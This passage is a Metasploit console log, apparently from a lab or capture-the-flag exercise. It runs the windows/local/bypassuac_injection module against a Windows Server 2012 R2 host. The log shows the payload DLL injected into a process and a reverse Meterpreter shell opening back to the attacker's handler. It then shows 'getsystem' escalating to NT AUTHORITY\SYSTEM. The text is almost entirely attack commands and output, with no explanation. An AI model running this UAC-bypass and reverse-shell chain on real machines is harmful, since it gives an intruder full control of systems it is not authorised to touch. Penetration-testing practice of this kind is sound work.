 msf6 exploit(windows/local/bypassuac_injection) > exploit
[*] Started reverse TCP handler on 10.10.18.4:4433
[+] Windows 2012 R2 (6.3 Build 9600). may be vulnerable.
[*] UAC is Enabled, checking level...
[+] Part of Administrators group! Continuing...
[+] UAC is set to Default
[+] BypassUAC can bypass this setting, continuing...
[*] Uploading the Payload DLL to the filesystem...
[*] Spawning process with Windows Publisher Certificate, to inject into...
[+] Successfully injected payload in to process: 2876
[*] Sending stage (200262 bytes) to 10.2.18.82
[*] Meterpreter session 3 opened (10.10.18.4:4433 -> 10.2.18.82:49292) at 2024-04-02 18:01:28 +0530
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM